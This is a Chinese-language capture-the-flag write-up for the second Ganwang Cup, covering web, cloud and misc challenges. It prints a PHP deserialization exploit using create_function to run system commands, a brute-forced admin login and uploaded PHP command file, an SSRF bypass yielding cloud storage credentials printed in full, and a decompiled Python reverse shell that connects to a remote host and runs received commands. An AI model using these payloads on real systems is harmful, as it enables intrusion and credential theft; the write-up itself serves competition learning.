[第二届赣网杯]部分wp
Posted huamanggg
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[第二届赣网杯]部分wp相关的知识,希望对你有一定的参考价值。
web1

flag就在源码里面
web2
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
$pwd=getcwd();
class func
public $mod1;
public $mod2;
public $key;
public function __destruct()
unserialize($this->key)();
$this->mod2 = "welcome ".$this->mod1;
class GetFlag
public $code;
public $action;
public function get_flag()
$a=$this->action;
$a('', $this->code);
unserialize($_GET[0]);
?>
看到这里,第一个参数已经设成了空,那么想了一下可能就是create_function()函数
$a('', $this->code);
看到这里一串代码
unserialize($this->key)();
想到了前段时间的极客大挑战有一个这种题目,可能是用这个trick去调动别的类的某一个方法
[类,方法]
<?php
error_reporting(0);
highlight_file(__FILE__);
$pwd=getcwd();
class func
public $mod1;
public $mod2;
public $key;
public function __construct()
$this->key = serialize([new GetFlag(),"get_flag"]);
public function __destruct()
unserialize($this->key)();
$this->mod2 = "welcome ".$this->mod1;
class GetFlag
public $code;
public $action;
public function __construct()
$this->code = "echo 123;";
$this->action = "create_function";
public function get_flag()
$a=$this->action;
$a('', $this->code);
$a = new func();
echo urlencode(serialize($a));
?>
这个payload可以打出匿名函数,问题是怎么执行
可以这样绕过
<?php
error_reporting(0);
// highlight_file(__FILE__);
$pwd = getcwd();
class func
public $mod1;
public $mod2;
public $key;
public function __construct()
$this->key = serialize([new GetFlag(), "get_flag"]);
class GetFlag
public $code;
public $action;
public function __construct()
$this->code = ";system('cat /flag');//";
$this->action = "create_function";
$a = new func();
echo urlencode(serialize($a));
payload

http://111.74.9.109:10011/?0=O%3A4%3A%22func%22%3A3%3A%7Bs%3A4%3A%22mod1%22%3BN%3Bs%3A4%3A%22mod2%22%3BN%3Bs%3A3%3A%22key%22%3Bs%3A121%3A%22a%3A2%3A%7Bi%3A0%3BO%3A7%3A%22GetFlag%22%3A2%3A%7Bs%3A4%3A%22code%22%3Bs%3A19%3A%22%3B%7Dsystem%28%27ls+%2F%27%29%3B%2F%2F%22%3Bs%3A6%3A%22action%22%3Bs%3A15%3A%22create_function%22%3B%7Di%3A1%3Bs%3A8%3A%22get_flag%22%3B%7D%22%3B%7D

再cat \\flag即可
web3
有一个后台

爆破了一下密码,admin:88888888
设置这里可以修改上传类型

在模板这里找到一个上传点

直接传一个,cat /flag的php就行了
<?php echo `cat /flag`;?>
cloud
上传界面存在 ssrf,getToken被过滤了,使用 urlencode 绕过

拿到token,key,id
可以在官方的cos签名工具里面打
https://cos5.cloud.tencent.com/static/cos-sign/
也在官方cos文档找到sdk文档
https://cloud.tencent.com/document/product/436/12269

写脚本查询存储桶
from qcloud_cos import CosConfig
from qcloud_cos import CosS3Client
import sys
import logging
logging.basicConfig(level=logging.INFO, stream=sys.stdout)
secret_id = 'AKIDXPFZFrjHeWWfDqcTQHL6_vVajC5ZDC34AO40I_isUsYjDxv0TKOyXDPUR94tPIOj'
secret_key = 'CYXNg0/m+I4GYIamze6Vyo+rlDknAeD7EZGNdqVn1Lg='
token = 'iOKq4QuCduEs3AftHbbC5kKejRKodBGa0c9fd6c60e96ad62136288ea025b8213SWm2WizayamyARvtmwuzY2iKsSRBfytVQVesvGZpWOeuqYK_9B8s3NF-wJw-XUB5_0RepvcUejpkg6fZDykHSRSedR3JogG19qxXS8zhuixaVkD8Ybgfc10SdzzIyZ-h-MoHAxfmDDOHyjLwQXsnwhX7uSzTKzxf2ia-M6Vhsu4MZMgx7zaXwVXA6I5E525DYHTSNVpMqwMHHX7dGQfMZYhchrh5yp201Z6BC9ChLIVmSij3vY5CwXzjBJBvhaVf3pd4uxQ_t4WQ5Z9dBdFyNyt-HD8wlDq-vOP5YiHh2PlKwIZgrg8yh-nIof-3jjaatNE82XUcexUNmkuFzsjLkg'
region = 'ap-shanghai'
scheme = 'http'
config = CosConfig(Region=region, SecretId=secret_id, SecretKey=secret_key, Token=token, Scheme=scheme)
client = CosS3Client(config)
response = client.list_objects(
Bucket='gwb2021-1301911158',
Prefix=''
)
with open('1.txt', 'a') as f:
f.write(str(response))
print(response)
发现 s0m3th1ng_u_w4nT/oh_Secr3T_fulaige.txt

访问拿到flag

misc1

直接复制,维吉尔解密
Sllv we GMT gje dsh vc sim gzwspio!
EHRw tfk koa sq om reocxeua lzdpuil. W rkwa xsg tqiewtc pb wznjurz o vwspmnwzmvem jegbmnwzf xtgq woz wpgwzk tzr pia tfbnxi iwkyfo gwkqw xhukpiav. T'f zuox hnet lsdv ha wxfba bo ey kbfvhrayuesy vc OXY tun udsdg wz xas jaw.ps nqayygwzu udee ook rhh qjps asch ux bg.
Yk xdee kg OXY?
QZB (Dwtewfq Xas Lhbc) md c yurw cl eobscoofmhb yadqvtvm osfdkpjpmzp htem qnwmhiyise ghbzatpeyvg fs lcrrf w zltwqxr cl pbood tozkbbm bskq l uqmzxbmas dyyv cz abyolfzml vc nelwi lskkccaymgu ktfngtuse, xh vgylerr acgv poe eops l usdzxf zk tpiln rmxt. Wt piawp evmpestcfo, xsg qarmsypbjx tu ieytzru boopf ha jbbj w tlinktug iwkyf kj eglf xaoz ibu fp jwphxb uj udi dgfhik cx xfdmyf o iiudgcf. Pltu uaee wy ybhppf hti yzgc, iarng hti gosa!
Meop oozc vcslfpmekczw, mvk olepw nshie tun DPJd xodmxg hausipp hti xjkjuo. Wzos mvx hgnhaxpf haatfjo qnsqggemhbght smej sjtxfoaoyi zrsdemwtc pj gjdsd wxqanjpc egoyw. Mvkof pcakqmpem ubgav l nodkx qgoi nihcfp egr iwo xi sgzp em o ylfymqkq blrgoybh pzeofmhb. Upiav pxszxl hgnhax ejs tmzv yyiksw cbp ghzraha wewrqrm fgjha, wzosfmfsy kgbickbs qhbkpbnc dwdbskh lks ahfeofmhb zk udsdg htem drwda ltivxc bb zdf ysxrsfmmwuj!
DPJekaq hxhgemo xsg rujysxaop xjrse sy QZB. Uk wfoamvbnk, Ffktltrk wmmra DPJd rfazbrk w mewe qt oltzraocid cbp epoxz qkmyvg fs bbjewehfcze sk hkwno xsch osfdraua xsg qteezkjhaw, rtcgtl kopi plp ocex icojuo atpg. Mxmoig/Eajppgq wmmra DPJd hcoyl ct ajplpt ofxtqqeoc ey qdbsgstp't oicxsdw hf jagarokbs sgs'y kxj. Xsggq GMTy wsa xjrwoeeze wjiio ch flhgk sjpl xqfq iqdknjarng ozh tfk ypjhfehqh th g oqagthwo tamyedwp wqqmxbct.
YUBw ncb ni izgufz ed cb urwwbeeqew qf ur msgit os qgsx jksk pp cie acgv yfoaozw zppaekr!
O'z meop vc exksyo udee EHRw tfk wwwmwcpxi mc krfnczps. Yegm idbhpppuqw wc tku nibwwdi ifucswqxkbs ogcchfzkp cbp eks yenlpj c amxmsx kg lvzdzqq lcrrjjk lpr ovxozewa xskbwmgu.
Idbhpppuq xrdko
Kasacfpc lhehf YXQu qteezkjhaw lts fciwiwmhc okjuhxr ojuk glvssskwko. J'hp etm fs ufoaghc nqjqv mvk ypiqzp czil.
Qxuqpsrtoblr - Heljyewnm urocrrfo hpefktmwtc pn iyefktmwtc b lmpes aj wozw
Tpircbakkovdz - Pedmsp abhn bjjhtpu urycxibpmzp vuhwst eo bmwgg av bagcfo
Ftpodc - Ksbasoi ppuurxsxeoc sc glbphwzeoc e mkbmvr tohf
Sim - Glbphwzeoc apd dmkxg zk gero vvq jeom
Lxj - Iirzammwtc b oicxsd xh toje plp hzmk
Izkwta hpecpi mvoo:4%H#j+An?vdBY!u!Rb]NCbBi\\BD\\z39mB+T;:YU,G!t9(F(3@P_(oko7J2
Pvknf zs T uhmvm?
Wl E nwrlisp xh domva czwf oykwuojpc, T'xs osfdohfz e wkgf sy fkopqvngg flth namlio os sim gzwspio nsmvgwtc. DPJ gghqvtby, bfap qtsq xh ojz zkyc qkz vxguqsyid kb flx quinareu pqphk!
What is CTF and how to get started!
CTFs are one of my favorite hobbies. I love the feeling of solving a particularly difficult task and seeing all the puzzle pieces click together. I'd like this post to serve as an introduction to CTF for those in the dev.to community that may not know what it is.
So what is CTF?
CTF (Capture The Flag) is a kind of information security competition that challenges contestants to solve a variety of tasks ranging from a scavenger hunt on wikipedia to basic programming exercises, to hacking your way into a server to steal data. In these challenges, the contestant is usually asked to find a specific piece of text that may be hidden on the server or behind a webpage. This goal is called the flag, hence the name!
Like many competitions, the skill level for CTFs varies between the events. Some are targeted towards professionals with experience operating on cyber security teams. These typically offer a large cash reward and can be held at a specific physical location. Other events target the high school and college student range, sometimes offering monetary support for education to those that place highly in the competition!
CTFtime details the different types of CTF. To summarize, Jeopardy style CTFs provide a list of challenges and award points to individuals or teams that complete the challenges, groups with the most points wins. Attack/Defense style CTFs focus on either attacking an opponent's servers or defending one's own. These CTFs are typically aimed at those with more experience and are conducted at a specific physical location.
CTFs can be played as an individual or in teams so feel free to get your friends onboard!
I'd like to stress that CTFs are available to everyone. Many challenges do not require programming knowledge and are simply a matter of problem solving and creative thinking.
Challenge types
Jeopardy style CTFs challenges are typically divided into categories. I'll try to briefly cover the common ones.
Cryptography - Typically involves decrypting or encrypting a piece of data
Steganography - Tasked with finding information hidden in files or images
Binary - Reverse engineering or exploiting a binary file
Web - Exploiting web pages to find the flag
Pwn - Exploiting a server to find the flag
Please decode this:4%G#n+Wc?tpPU!b!Dv]RBfXx\\ZP\\n39iI+F;:SY,F!x9(B(3@E_(mwc7F2
Where do I start?
If I managed to pique your curiosity, I've compiled a list of resources that helped me get started learning. CTF veterans, feel free to add your own resources in the comments below!
base92再base58


misc3
test里面,拿去binwalk一下,发现了一个py的标志

我们用pyinstxtractor操作一下,果然是
把1.pyc提取出来,拿去反编译一下

# uncompyle6 version 3.8.0
# Python bytecode 3.8.0 (3413)
# Decompiled from: Python 2.7.18 (default, Sep 24 2021, 09:39:51)
# [GCC 10.3.0]
# Warning: this version of Python has problems handling the Python 3 byte type in constants properly.
# Embedded file name: 1.py
import socket, subprocess, os, ssl
def o0Ooo00o0o():
global domain
global port
global s
global ssls
global xxx
try:
domain = 'wh47.ju5tf0r.test'
port = 64321
s = socket.socket()
ssls = ssl.wrap_socket(s, ssl_version=(ssl.PROTOCOL_TLSv1_2))
xxx = [358, 118, 30, 43, 127, 5, 282, 133, 56, 43, 116, 68, 68,
147, 96, 13, 130, 4, 15, 35, 297, 57, 36, 83, 38, 93, 40, 147]
except socket.error as lll11ll1ll1l1lll1lll1l:
try:
try:
try:
print(str(lll11ll1ll1l1lll1lll1l))
finally:
lll11ll1ll1l1lll1lll1l = None
del lll11ll1ll1l1lll1lll1l
finally:
lll11ll1ll1l1lll1lll1l = None
del lll11ll1ll1l1lll1lll1l
finally:
lll11ll1ll1l1lll1lll1l = None
del lll11ll1ll1l1lll1lll1l
def o0o0oo0oO0():
try:
yyy = '--- BEGIN PRIVATE KEY ---\\t\\tb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW'
yyy += '\\t\\tQyNTUxOQAAACCKvwHFw4alzEkncA+lDf3VeQ2ZNjX7gur4TzJFQlSgRwAAAJA8ULvmPFC7'
yyy += '\\t\\t5gAAAAtzc2gtZWQyNTUxOQAAACCKvwHFw4alzEkncA+lDf3VeQ2ZNjX7gur4TzJFQlSgRw'
yyy += '\\t\\tAAAEAMNUtG4HZ42kMsON1XY/y1lGyPns8JB6JYwi936VUuz4q/AcXDhqXMSSdwD6UN/dV5'
yyy += '\\t\\tDZk2NfuC6vhPMkVCVKBHAAAACXJvb3RAa2FsaQECAwQ=\\t\\t--- END PRIVATE KEY ---'
ssls.connect((domain, port))
ssls.send(str.encode(str(os.getcwd()) + '<' + ''.join([yyy[_] for _ in xxx]) + '>' + ' > '))
except socket.error as lll11lllll1l1l1l1lll1l:
try:
try:
try:
print(str(lll11lllll1l1l1l1lll1l))
finally:
lll11lllll1l1l1l1lll1l = None
del lll11lllll1l1l1l1lll1l
finally:
lll11lllll1l1l1l1lll1l = None
del lll11lllll1l1l1l1lll1l
finally:
lll11lllll1l1l1l1lll1l = None
del lll11lllll1l1l1l1lll1l
def oOo0Oo00O0():
while True:
l1llllll11lll1l1l1lll1 = ssls.recv(1024)
l1llllll11lll1l1l1lll1 = l1llllll11lll1l1l1lll1.decode('utf-8').strip()
print('received ' + l1llllll11lll1l1l1lll1)
if l1llllll11lll1l1l1lll1[:2] == 'cd':
os.chdir(l1llllll11lll1l1l1lll1[3:])
ssls.send(str.encode(str(os.getcwd()) + ' > '))
else:
if len(l1llllll11lll1l1l1lll1) > 0:
l1lll1l1lll1lll11llll1 = subprocess.Popen(l1llllll11lll1l1l1lll1, shell=True, stdout=(subprocess.PIPE),
stderr=(subprocess.PIPE),
stdin=(subprocess.PIPE))
l11lll1ll11ll1ll11lll1 = l1lll1l1lll1lll11llll1.stdout.read() + l1lll1l1lll1lll11llll1.stderr.read()
l1111ll1lllll1ll11l1l1 = str(l11lll1ll11ll1ll11lll1.decode('utf-8'))
ssls.send(str.encode(l1111ll1lllll1ll11l1l1 + str(os.getcwd()) + ' > '))
if len(l1111ll1lllll1ll11l1l1.split('\\n')) > 2:
lll11ll1lllll1ll11l1l1 = 2
else:
lll11ll1lllll1ll11l1l1 = 0
print('Sent: ' + lll11ll1lllll1ll11l1l1 * '\\n' + l1111ll1lllll1ll11l1l1)
if not l1llllll11lll1l1l1lll1:
break
s.close()
def main():
o0Ooo00o0o()
o0o0oo0oO0()
oOo0Oo00O0()
if __name__ == '__main__':
main()
注意到这里的代码
def o0o0oo0oO0():
try:
yyy = '--- BEGIN PRIVATE KEY ---\\t\\tb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW'
yyy += '\\t\\tQyNTUxOQAAACCKvwHFw4alzEkncA+lDf3VeQ2ZNjX7gur4TzJFQlSgRwAAAJA8ULvmPFC7'
yyy += '\\t\\t5gAAAAtzc2gtZWQyNTUxOQAAACCKvwHFw4alzEkncA+lDf3VeQ2ZNjX7gur4TzJFQlSgRw'
yyy += '\\t\\tAAAEAMNUtG4HZ42kMsON1XY/y1lGyPns8JB6JYwi936VUuz4q/AcXDhqXMSSdwD6UN/dV5'
yyy += '\\t\\tDZk2NfuC6vhPMkVCVKBHAAAACXJvb3RAa2FsaQECAwQ=\\t\\t--- END PRIVATE KEY ---'
ssls.connect((domain, port))
ssls.send(str.encode(str(os.getcwd()) + '<' + ''.join([yyy[_] for _ in xxx]) + '>' + ' > '))
except socket.error as lll11lllll1l1l1l1lll1l:
try:
try:
try:
print(str(lll11lllll1l1l1l1lll1l))
finally:
lll11lllll1l1l1l1lll1l = None
del lll11lllll1l1l1l1lll1l
finally:
lll11lllll1l1l1l1lll1l = None
del lll11lllll1l1l1l1lll1l
finally:
lll11lllll1l1l1l1lll1l = None
del lll11lllll1l1l1l1lll1l
直接运行是不行的,会报错

我们直接脱出来,自己print出来
def o0o0oo0oO0():
yyy = '--- BEGIN PRIVATE KEY ---\\t\\tb3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW'
yyy += '\\t\\tQyNTUxOQAAACCKvwHFw4alzEkncA+lDf3VeQ2ZNjX7gur4TzJFQlSgRwAAAJA8ULvmPFC7'
yyy += '\\t\\t5gAAAAtzc2gtZWQyNTUxOQAAACCKvwHFw4alzEkncA+lDf3VeQ2ZNjX7gur4TzJFQlSgRw'
yyy += '\\t\\tAAAEAMNUtG4HZ42kMsON1XY/y1lGyPns8JB6JYwi936VUuz4q/AcXDhqXMSSdwD6UN/dV5'
yyy += '\\t\\tDZk2NfuC6vhPMkVCVKBHAAAACXJvb3RAa2FsaQECAwQ=\\t\\t--- END PRIVATE KEY ---'
xxx = [358, 118, 30, 43, 127, 5, 282, 133, 56, 43, 116, 68, 68,147, 96, 13, 130, 4, 15, 35, 297, 57, 36, 83, 38, 93, 40, 147]
print(str.encode('<' + ''.join([yyy[_] for _ in xxx]) + '>' + ' > '))
o0o0oo0oO0()

反向base64
解开压缩包,cat是一个png文件


stegsolve翻一下就拿到二维码

